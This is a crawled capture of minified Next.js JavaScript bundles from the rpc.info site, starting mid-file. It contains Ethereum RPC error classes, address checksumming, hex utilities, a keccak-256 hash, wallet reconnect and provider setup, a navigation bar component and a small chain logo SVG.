failed."})}}Object.defineProperty(m,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32003});class g extends o{constructor(e,{method:t}={}){super(e,{code:g.code,name:"MethodNotSupportedRpcError",shortMessage:`Method${t?` "${t}"`:""} is not implemented.`})}}Object.defineProperty(g,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32004});class y extends o{constructor(e){super(e,{code:y.code,name:"LimitExceededRpcError",shortMessage:"Request exceeds defined limit."})}}Object.defineProperty(y,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32005});class b extends o{constructor(e){super(e,{code:b.code,name:"JsonRpcVersionUnsupportedError",shortMessage:"Version of JSON-RPC protocol is not supported."})}}Object.defineProperty(b,"code",{enumerable:!0,configurable:!0,writable:!0,value:-32006});class v extends s{constructor(e){super(e,{code:v.code,name:"UserRejectedRequestError",shortMessage:"User rejected the request."})}}Object.defineProperty(v,"code",{enumerable:!0,configurable:!0,writable:!0,value:4001});class w extends s{constructor(e){super(e,{code:w.code,name:"UnauthorizedProviderError",shortMessage:"The requested method and/or account has not been authorized by the user."})}}Object.defineProperty(w,"code",{enumerable:!0,configurable:!0,writable:!0,value:4100});class x extends s{constructor(e,{method:t}={}){super(e,{code:x.code,name:"UnsupportedProviderMethodError",shortMessage:`The Provider does not support the requested method${t?` " ${t}"`:""}.`})}}Object.defineProperty(x,"code",{enumerable:!0,configurable:!0,writable:!0,value:4200});class C extends s{constructor(e){super(e,{code:C.code,name:"ProviderDisconnectedError",shortMessage:"The Provider is disconnected from all chains."})}}Object.defineProperty(C,"code",{enumerable:!0,configurable:!0,writable:!0,value:4900});class E extends s{constructor(e){super(e,{code:E.code,name:"ChainDisconnectedError",shortMessage:"The Provider is not connected to the requested chain."})}}Object.defineProperty(E,"code",{enumerable:!0,configurable:!0,writable:!0,value:4901});class P extends s{constructor(e){super(e,{code:P.code,name:"SwitchChainError",shortMessage:"An error occurred when attempting to switch chain."})}}Object.defineProperty(P,"code",{enumerable:!0,configurable:!0,writable:!0,value:4902});class O extends o{constructor(e){super(e,{name:"UnknownRpcError",shortMessage:"An unknown RPC error occurred."})}}},6180:(e,t,n)=>{n.d(t,{I:()=>i,R:()=>r});let r=e=>e,i=e=>e},3142:(e,t,n)=>{n.d(t,{b:()=>u,o:()=>l});var r=n(2197),i=n(626),o=n(3236),s=n(260),a=n(9818);let c=new s.A(8192);function l(e,t){if(c.has(`${e}.${t}`))return c.get(`${e}.${t}`);let n=t?`${t}${e.toLowerCase()}`:e.substring(2).toLowerCase(),r=(0,o.S)((0,i.Af)(n),"bytes"),s=(t?n.substring(`${t}0x`.length):n).split("");for(let e=0;e<40;e+=2)r[e>>1]>>4>=8&&s[e]&&(s[e]=s[e].toUpperCase()),(15&r[e>>1])>=8&&s[e+1]&&(s[e+1]=s[e+1].toUpperCase());let a=`0x${s.join("")}`;return c.set(`${e}.${t}`,a),a}function u(e,t){if(!(0,a.P)(e,{strict:!1}))throw new r.M({address:e});return l(e,t)}},9818:(e,t,n)=>{n.d(t,{P:()=>a});var r=n(260),i=n(3142);let o=/^0x[a-fA-F0-9]{40}$/,s=new r.A(8192);function a(e,t){let{strict:n=!0}=t??{},r=`${e}.${n}`;if(s.has(r))return s.get(r);let a=!!o.test(e)&&(e.toLowerCase()===e||!n||(0,i.o)(e)===e);return s.set(r,a),a}},5929:(e,t,n)=>{n.d(t,{q:()=>r});function r(e,{strict:t=!0}={}){return!!e&&"string"==typeof e&&(t?/^0x[0-9a-fA-F]*$/.test(e):e.startsWith("0x"))}},5621:(e,t,n)=>{n.d(t,{db:()=>o,eV:()=>i});var r=n(9203);function i(e,{dir:t,size:n=32}={}){return"string"==typeof e?o(e,{dir:t,size:n}):function(e,{dir:t,size:n=32}={}){if(null===n)return e;if(e.length>n)throw new r.Fl({size:e.length,targetSize:n,type:"bytes"});let i=new Uint8Array(n);for(let r=0;r<n;r++){let o="right"===t;i[o?r:n-r-1]=e[o?r:e.length-r-1]}return i}(e,{dir:t,size:n})}function o(e,{dir:t,size:n=32}={}){if(null===n)return e;let i=e.replace("0x","");if(i.length>2*n)throw new r.Fl({size:Math.ceil(i.length/2),targetSize:n,type:"hex"});return`0x${i["right"===t?"padEnd":"padStart"](2*n,"0")}`}},421:(e,t,n)=>{n.d(t,{E:()=>i});var r=n(5929);function i(e){return(0,r.q)(e,{strict:!1})?Math.ceil((e.length-2)/2):e.length}},460:(e,t,n)=>{n.d(t,{ME:()=>a,Sl:()=>o,uU:()=>s});var r=n(3258),i=n(421);function o(e,{size:t}){if((0,i.E)(e)>t)throw new r.u({givenSize:(0,i.E)(e),maxSize:t})}function s(e,t={}){let{signed:n}=t;t.size&&o(e,{size:t.size});let r=BigInt(e);if(!n)return r;let i=(e.length-2)/2;return r<=(1n<<8n*BigInt(i)-1n)-1n?r:r-BigInt(`0x${"f".padStart(2*i,"f")}`)-1n}function a(e,t={}){return Number(s(e,t))}},626:(e,t,n)=>{n.d(t,{Af:()=>f,ZJ:()=>l,aT:()=>h});var r=n(5435),i=n(5929),o=n(5621),s=n(460),a=n(5531);let c=new TextEncoder;function l(e,t={}){return"number"==typeof e||"bigint"==typeof e?h((0,a.cK)(e,t)):"boolean"==typeof e?function(e,t={}){let n=new Uint8Array(1);return(n[0]=Number(e),"number"==typeof t.size)?((0,s.Sl)(n,{size:t.size}),(0,o.eV)(n,{size:t.size})):n}(e,t):(0,i.q)(e)?h(e,t):f(e,t)}let u={zero:48,nine:57,A:65,F:70,a:97,f:102};function d(e){return e>=u.zero&&e<=u.nine?e-u.zero:e>=u.A&&e<=u.F?e-(u.A-10):e>=u.a&&e<=u.f?e-(u.a-10):void 0}function h(e,t={}){let n=e;t.size&&((0,s.Sl)(n,{size:t.size}),n=(0,o.eV)(n,{dir:"right",size:t.size}));let i=n.slice(2);i.length%2&&(i=`0${i}`);let a=i.length/2,c=new Uint8Array(a);for(let e=0,t=0;e<a;e++){let n=d(i.charCodeAt(t++)),o=d(i.charCodeAt(t++));if(void 0===n||void 0===o)throw new r.C(`Invalid byte sequence ("${i[t-2]}${i[t-1]}" in "${i}").`);c[e]=16*n+o}return c}function f(e,t={}){let n=c.encode(e);return"number"==typeof t.size?((0,s.Sl)(n,{size:t.size}),(0,o.eV)(n,{dir:"right",size:t.size})):n}},5531:(e,t,n)=>{n.d(t,{$P:()=>c,My:()=>l,cK:()=>u,i3:()=>h,nj:()=>a});var r=n(3258),i=n(5621),o=n(460);let s=Array.from({length:256},(e,t)=>t.toString(16).padStart(2,"0"));function a(e,t={}){return"number"==typeof e||"bigint"==typeof e?u(e,t):"string"==typeof e?h(e,t):"boolean"==typeof e?c(e,t):l(e,t)}function c(e,t={}){let n=`0x${Number(e)}`;return"number"==typeof t.size?((0,o.Sl)(n,{size:t.size}),(0,i.eV)(n,{size:t.size})):n}function l(e,t={}){let n="";for(let t=0;t<e.length;t++)n+=s[e[t]];let r=`0x${n}`;return"number"==typeof t.size?((0,o.Sl)(r,{size:t.size}),(0,i.eV)(r,{dir:"right",size:t.size})):r}function u(e,t={}){let n;let{signed:o,size:s}=t,a=BigInt(e);s?n=o?(1n<<8n*BigInt(s)-1n)-1n:2n**(8n*BigInt(s))-1n:"number"==typeof e&&(n=BigInt(Number.MAX_SAFE_INTEGER));let c="bigint"==typeof n&&o?-n-1n:0;if(n&&a>n||a<c){let t="bigint"==typeof e?"n":"";throw new r.Ty({max:n?`${n}${t}`:void 0,min:`${c}${t}`,signed:o,size:s,value:`${e}${t}`})}let l=`0x${(o&&a<0?(1n<<BigInt(8*s))+BigInt(a):a).toString(16)}`;return s?(0,i.eV)(l,{size:s}):l}let d=new TextEncoder;function h(e,t={}){return l(d.encode(e),t)}},3236:(e,t,n)=>{n.d(t,{S:()=>j});var r=n(2240);let i=BigInt(0x100000000-1),o=BigInt(32),s=(e,t,n)=>e<<n|t>>>32-n,a=(e,t,n)=>t<<n|e>>>32-n,c=(e,t,n)=>t<<n-32|e>>>64-n,l=(e,t,n)=>e<<n-32|t>>>64-n;var u=n(2203);let d=[],h=[],f=[],p=BigInt(0),m=BigInt(1),g=BigInt(2),y=BigInt(7),b=BigInt(256),v=BigInt(113);for(let e=0,t=m,n=1,r=0;e<24;e++){[n,r]=[r,(2*n+3*r)%5],d.push(2*(5*r+n)),h.push((e+1)*(e+2)/2%64);let i=p;for(let e=0;e<7;e++)(t=(t<<m^(t>>y)*v)%b)&g&&(i^=m<<(m<<BigInt(e))-m);f.push(i)}let[w,x]=function(e,t=!1){let n=new Uint32Array(e.length),r=new Uint32Array(e.length);for(let s=0;s<e.length;s++){let{h:a,l:c}=function(e,t=!1){return t?{h:Number(e&i),l:Number(e>>o&i)}:{h:0|Number(e>>o&i),l:0|Number(e&i)}}(e[s],t);[n[s],r[s]]=[a,c]}return[n,r]}(f,!0),C=(e,t,n)=>n>32?c(e,t,n):s(e,t,n),E=(e,t,n)=>n>32?l(e,t,n):a(e,t,n);class P extends u.Vw{constructor(e,t,n,i=!1,o=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=n,this.enableXOF=i,this.rounds=o,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,(0,r.ai)(n),0>=this.blockLen||this.blockLen>=200)throw Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,u.DH)(this.state)}keccak(){u.qv||(0,u.Fc)(this.state32),function(e,t=24){let n=new Uint32Array(10);for(let r=24-t;r<24;r++){for(let t=0;t<10;t++)n[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){let r=(t+8)%10,i=(t+2)%10,o=n[i],s=n[i+1],a=C(o,s,1)^n[r],c=E(o,s,1)^n[r+1];for(let n=0;n<50;n+=10)e[t+n]^=a,e[t+n+1]^=c}let t=e[2],i=e[3];for(let n=0;n<24;n++){let r=h[n],o=C(t,i,r),s=E(t,i,r),a=d[n];t=e[a],i=e[a+1],e[a]=o,e[a+1]=s}for(let t=0;t<50;t+=10){for(let r=0;r<10;r++)n[r]=e[t+r];for(let r=0;r<10;r++)e[t+r]^=~n[(r+2)%10]&n[(r+4)%10]}e[0]^=w[r],e[1]^=x[r]}n.fill(0)}(this.state32,this.rounds),u.qv||(0,u.Fc)(this.state32),this.posOut=0,this.pos=0}update(e){(0,r.t2)(this);let{blockLen:t,state:n}=this,i=(e=(0,u.ZJ)(e)).length;for(let r=0;r<i;){let o=Math.min(t-this.pos,i-r);for(let t=0;t<o;t++)n[this.pos++]^=e[r++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;let{state:e,suffix:t,pos:n,blockLen:r}=this;e[n]^=t,(128&t)!=0&&n===r-1&&this.keccak(),e[r-1]^=128,this.keccak()}writeInto(e){(0,r.t2)(this,!1),(0,r.ee)(e),this.finish();let t=this.state,{blockLen:n}=this;for(let r=0,i=e.length;r<i;){this.posOut>=n&&this.keccak();let o=Math.min(n-this.posOut,i-r);e.set(t.subarray(this.posOut,this.posOut+o),r),this.posOut+=o,r+=o}return e}xofInto(e){if(!this.enableXOF)throw Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return(0,r.ai)(e),this.xofInto(new Uint8Array(e))}digestInto(e){if((0,r.CG)(e,this),this.finished)throw Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){let{blockLen:t,suffix:n,outputLen:r,rounds:i,enableXOF:o}=this;return e||(e=new P(t,n,r,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=n,e.outputLen=r,e.enableXOF=o,e.destroyed=this.destroyed,e}}let O=(0,u.ld)(()=>new P(136,1,32));var S=n(5929),A=n(626),R=n(5531);function j(e,t){let n=O((0,S.q)(e,{strict:!1})?(0,A.ZJ)(e):e);return"bytes"===(t||"hex")?n:(0,R.nj)(n)}},260:(e,t,n)=>{n.d(t,{A:()=>r});class r extends Map{constructor(e){super(),Object.defineProperty(this,"maxSize",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.maxSize=e}get(e){let t=super.get(e);return super.has(e)&&void 0!==t&&(this.delete(e),super.set(e,t)),t}set(e,t){if(super.set(e,t),this.maxSize&&this.size>this.maxSize){let e=this.keys().next().value;e&&this.delete(e)}return this}}},9413:(e,t,n)=>{async function r(e){return new Promise(t=>setTimeout(t,e))}function i(e,{delay:t=100,retryCount:n=2,shouldRetry:o=()=>!0}={}){return new Promise((i,s)=>{let a=async({count:c=0}={})=>{let l=async({error:e})=>{let n="function"==typeof t?t({count:c,error:e}):t;n&&await r(n),a({count:c+1})};try{let t=await e();i(t)}catch(e){if(c<n&&await o({count:c,error:e}))return l({error:e});s(e)}};a()})}n.d(t,{b:()=>i})},4396:(e,t,n)=>{n.d(t,{w:()=>r});function r(e,{errorInstance:t=Error("timed out"),timeout:n,signal:r}){return new Promise((i,o)=>{(async()=>{let s;try{let a=new AbortController;n>0&&(s=setTimeout(()=>{r?a.abort():o(t)},n)),i(await e({signal:a?.signal||null}))}catch(e){e?.name==="AbortError"&&o(t),o(e)}finally{clearTimeout(s)}})()})}},4876:(e,t,n)=>{n.d(t,{A:()=>r});let r=(e,t,n)=>JSON.stringify(e,(e,n)=>{let r="bigint"==typeof n?n.toString():n;return"function"==typeof t?t(e,r):r},n)},9719:(e,t,n)=>{let r;n.d(t,{L:()=>o});let i=256;function o(e=11){if(!r||i+e>512){r="",i=0;for(let e=0;e<256;e++)r+=(256+256*Math.random()|0).toString(16).substring(1)}return r.substring(i,i+++e)}},3790:(e,t,n)=>{n.d(t,{R:()=>a,x:()=>c});var r=n(4630);let i=!1;async function o(e,t={}){let n;if(i)return[];i=!0,e.setState(e=>({...e,status:e.current?"reconnecting":"connecting"}));let r=[];if(t.connectors?.length)for(let n of t.connectors){let t;t="function"==typeof n?e._internal.connectors.setup(n):n,r.push(t)}else r.push(...e.connectors);try{n=await e.storage?.getItem("recentConnectorId")}catch{}let s={};for(let[,t]of e.state.connections)s[t.connector.id]=1;n&&(s[n]=0);let a=Object.keys(s).length>0?[...r].sort((e,t)=>(s[e.id]??10)-(s[t.id]??10)):r,c=!1,l=[],u=[];for(let t of a){let n=await t.getProvider().catch(()=>void 0);if(!n||u.some(e=>e===n)||!await t.isAuthorized())continue;let r=await t.connect({isReconnecting:!0}).catch(()=>null);r&&(t.emitter.off("connect",e._internal.events.connect),t.emitter.on("change",e._internal.events.change),t.emitter.on("disconnect",e._internal.events.disconnect),e.setState(e=>{let n=new Map(c?e.connections:new Map).set(t.uid,{accounts:r.accounts,chainId:r.chainId,connector:t});return{...e,current:c?e.current:t.uid,connections:n}}),l.push({accounts:r.accounts,chainId:r.chainId,connector:t}),u.push(n),c=!0)}return("reconnecting"===e.state.status||"connecting"===e.state.status)&&(c?e.setState(e=>({...e,status:"connected"})):e.setState(e=>({...e,connections:new Map,current:null,status:"disconnected"}))),i=!1,l}function s(e){let{children:t,config:n,initialState:i,reconnectOnMount:s=!0}=e,{onMount:a}=function(e,t){let{initialState:n,reconnectOnMount:r}=t;return n&&!e._internal.store.persist.hasHydrated()&&e.setState({...n,chainId:e.chains.some(e=>e.id===n.chainId)?n.chainId:e.chains[0].id,connections:r?n.connections:new Map,status:r?"reconnecting":"disconnected"}),{async onMount(){e._internal.ssr&&(await e._internal.store.persist.rehydrate(),e._internal.mipd&&e._internal.connectors.setState(t=>{let n=new Set;for(let e of t??[])e.rdns&&n.add(e.rdns);let r=[];for(let t of e._internal.mipd?.getProviders()??[]){if(n.has(t.info.rdns))continue;let i=e._internal.connectors.providerDetailToConnector(t),o=e._internal.connectors.setup(i);r.push(o)}return[...t,...r]})),r?o(e):e.storage&&e.setState(e=>({...e,connections:new Map}))}}}(n,{initialState:i,reconnectOnMount:s});n._internal.ssr||a();let c=(0,r.useRef)(!0);return(0,r.useEffect)(()=>{if(c.current&&n._internal.ssr)return a(),()=>{c.current=!1}},[]),t}let a=(0,r.createContext)(void 0);function c(e){let{children:t,config:n}=e;return(0,r.createElement)(s,e,(0,r.createElement)(a.Provider,{value:n},t))}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/app/layout-504e642b1e042da7.js
body_size: 1224
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{7579:(e,t,r)=>{Promise.resolve().then(r.bind(r,5736)),Promise.resolve().then(r.bind(r,677)),Promise.resolve().then(r.t.bind(r,5310,23)),Promise.resolve().then(r.t.bind(r,5625,23)),Promise.resolve().then(r.t.bind(r,3919,23)),Promise.resolve().then(r.t.bind(r,7426,23))},5736:(e,t,r)=>{"use strict";r.d(t,{NavBar:()=>o});var s=r(5110),n=r(2851),i=r(9579),a=r(3915);function o(){return(0,s.jsx)("nav",{className:"sticky top-0 z-20 w-full border-b-2 bg-white",children:(0,s.jsxs)("div",{className:"container flex h-12 items-center justify-between max-w-[1233px]",children:[(0,s.jsxs)(i.default,{href:"/",className:"font-extrabold",children:["RPC",(0,s.jsx)("span",{className:"text-blue-500",children:"."}),"info"]}),(0,s.jsx)(i.default,{href:"/contact",children:(0,s.jsxs)(a.$,{className:"inline-flex gap-1",variant:"ghost",children:["Contact ",(0,s.jsx)(n.A,{size:12,strokeWidth:3})]})})]})})}},3915:(e,t,r)=>{"use strict";r.d(t,{$:()=>l});var s=r(5110),n=r(371),i=r(2488),a=r(4630),o=r(4200);let d=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-md font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-[#0F0F0F] text-primary-foreground shadow hover:translate-y-[-1px] hover:shadow-md",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-[#9a999933] text-[#606A7B] shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-3",sm:"h-6 rounded-sm px-2 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9"}},defaultVariants:{variant:"default",size:"default"}}),l=a.forwardRef((e,t)=>{let{className:r,variant:i,size:a,asChild:l=!1,...c}=e,u=l?n.DX:"button";return(0,s.jsx)(u,{className:(0,o.cn)(d({variant:i,size:a,className:r})),ref:t,...c})});l.displayName="Button"},660:(e,t,r)=>{"use strict";r.d(t,{Bc:()=>o,ZI:()=>c,k$:()=>l,m_:()=>d});var s=r(5110),n=r(7320),i=r(4630),a=r(4200);let o=n.Kq,d=n.bL,l=n.l9,c=i.forwardRef((e,t)=>{let{className:r,sideOffset:i=4,...o}=e;return(0,s.jsx)(n.UC,{ref:t,sideOffset:i,className:(0,a.cn)("z-50 overflow-hidden rounded-md border bg-white px-2 py-1 text-xs text-black shadow-xl animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...o})});c.displayName=n.UC.displayName},677:(e,t,r)=>{"use strict";r.d(t,{Providers:()=>w});var s=r(5110),n=r(8599),i=r(9838),a=r(3737),o=r(679),d=r(3790),l=r(660),c=r(1441),u=r(1973),h=r(8644),f=r(1029),m=r(2471),v=r(2939);let x=(0,c.Z)({chains:[m.r],transports:{[m.r.id]:(0,u.L)()},connectors:[(0,v.b)()],ssr:!0,storage:(0,h.w)({storage:f.iM})});var b=r(7727);let p=new n.E;function g(e){let{children:t}=e;return(0,s.jsx)(o.so,{client:a.Ay,children:t})}b.env.NEXT_PUBLIC_POSTHOG_KEY&&b.env.NEXT_PUBLIC_POSTHOG_HOST&&a.Ay.init(b.env.NEXT_PUBLIC_POSTHOG_KEY,{api_host:b.env.NEXT_PUBLIC_POSTHOG_HOST,person_profiles:"always"});let w=e=>{let{children:t}=e;return(0,s.jsx)(g,{children:(0,s.jsx)(d.x,{config:x,children:(0,s.jsx)(i.Ht,{client:p,children:(0,s.jsx)(l.Bc,{delayDuration:0,children:t})})})})}},4200:(e,t,r)=>{"use strict";r.d(t,{cn:()=>i});var s=r(3543),n=r(837);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,s.$)(t))}},3919:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[299,352,964,722,654,273,409,955,358],()=>t(7579)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://rpc.info/_next/image?url=%2FdefaultChainLogo.svg&w=32&q=75
body_size: 149
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" fill="none"><g clip-path="url(#a)"><rect width="32" height="32" x=".75" fill="#EDEEF0" rx="16"/><g clip-path="url(#b)"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.35" d="M16.25 10.375h5.475c.84 0 1.26 0 1.581.164a1.5 1.5 0 0 1 .655.655c.164.32.164.74.164 1.581v.975c0 .699 0 1.048-.114 1.324a1.5 1.5 0 0 1-.812.812c-.276.114-.625.114-1.324.114m-4.125 5.625h-5.475c-.84 0-1.26 0-1.581-.163a1.5 1.5 0 0 1-.655-.656c-.164-.32-.164-.74-.164-1.581v-.975c0-.699 0-1.048.114-1.324a1.5 1.5 0 0 1 .812-.812c.276-.114.625-.114 1.324-.114m3.6 1.875h2.55c.21 0 .315 0 .395-.04a.374.374 0 0 0 .164-.165c.041-.08.041-.185.041-.395v-2.55c0-.21 0-.315-.04-.395a.374.374 0 0 0-.165-.164c-.08-.041-.185-.041-.395-.041h-2.55c-.21 0-.315 0-.395.04a.374.374 0 0 0-.164.165c-.041.08-.041.185-.041.395v2.55c0 .21 0 .315.04.395.037.07.094.128.165.164.08.041.185.041.395.041ZM21.35 23.5h2.55c.21 0 .315 0 .395-.04a.374.374 0 0 0 .164-.165c.041-.08.041-.185.041-.395v-2.55c0-.21 0-.315-.04-.395a.374.374 0 0 0-.165-.164c-.08-.041-.185-.041-.395-.041h-2.55c-.21 0-.315 0-.395.04a.374.374 0 0 0-.164.165c-.041.08-.041.185-.041.395v2.55c0 .21 0 .315.04.395.037.07.094.128.165.164.08.041.185.041.395.041ZM10.1 12.25h2.55c.21 0 .315 0 .395-.04a.374.374 0 0 0 .164-.165c.041-.08.041-.185.041-.395V9.1c0-.21 0-.315-.04-.395a.375.375 0 0 0-.165-.164c-.08-.041-.185-.041-.395-.041H10.1c-.21 0-.315 0-.395.04a.375.375 0 0 0-.164.165c-.041.08-.041.185-.041.395v2.55c0 .21 0 .315.04.395.037.07.094.128.165.164.08.041.185.041.395.041Z"/></g></g><defs><clipPath id="a"><path fill="#fff" d="M.75 0h32v32h-32z"/></clipPath><clipPath id="b"><path fill="#fff" d="M8 7h18v18H8z"/></clipPath></defs></svg>